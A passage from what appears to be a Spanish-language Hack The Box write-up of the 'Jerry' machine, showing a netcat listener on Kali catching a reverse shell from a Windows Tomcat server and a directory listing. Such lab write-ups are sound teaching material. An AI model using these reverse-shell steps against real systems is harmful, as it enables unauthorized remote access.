 ┌──(activeport㉿kali)-[~/Htb/Jerry]
└─$ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>dir
Home
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\apache-tomcat-7.0.88
06/19/2018  04:07 AM    <DIR>          .
06/19/2018  04:07 AM    <DIR>          ..
06/19/2018  04:06 AM    <DIR>          bin
06/19/2018  06:47 AM    <DIR>          conf
06/19/2018  04:06 AM    <DIR>          lib
05/07/2018  02:16 PM            57,896 LICENSE
07/09/2023  07:30 AM    <DIR>          logs
05/07/2018  02:16 PM             1,275 NOTICE
05/07/2018  02:16 PM             9,600 RELEASE-NOTES
05/07/2018  02:16 PM            17,454 RUNNING.txt
06/19/2018  04:06 AM    <DIR>          temp
07/09/2023  09:52 AM    <DIR>          webapps
06/19/2018  04:34 AM    <DIR>          work
4 File(s)         86,225 bytes
9 Dir(s)   2,418,503,680 bytes free
C:\apache-tomcat-7.0.88>
Como dedujimos al principio con
el comando ping, estamos dentro
de una maquina Windows.